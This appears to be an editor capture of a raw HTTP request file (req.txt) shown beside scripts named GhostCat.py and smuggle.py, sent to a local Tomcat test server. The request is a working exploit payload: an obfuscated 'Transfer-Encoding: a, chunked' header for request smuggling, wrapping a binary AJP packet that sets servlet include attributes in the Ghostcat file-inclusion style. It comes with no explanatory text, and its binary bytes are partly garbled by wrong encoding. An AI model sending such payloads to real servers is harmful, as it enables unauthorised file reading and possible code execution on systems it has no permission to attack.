 GhostCat.py smuggle.py res.txt req.txt
该文件以错误的编码加载: 'UTF-8'
1 POST /cat/ HTTP/1.1
2 Host: 192.168.142.129:8000
3 User-Agent: curl/7.84.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Transfer-Encoding: a, chunked
7
8 202
9 NULBSHTTP/1.1NULNULRS/CVE_2017_12615_war_exploded/1NULNUL
10 192.168.142.1NUL��NUL
11 192.168.142.1NULNULPNULNULSOH�SOSOH'aaaaaaaaaaaaaaaaaaaaaaaaaaaa
12 NUL!javax.servlet.include.request_uriNULNULSOH/NUL
13 NULUSjavax.servlet.include.path_infoNULNUL index.jspNUL
14 NUL"javax.servlet.include.servlet_pathNULNULSOH/NUL�
15 0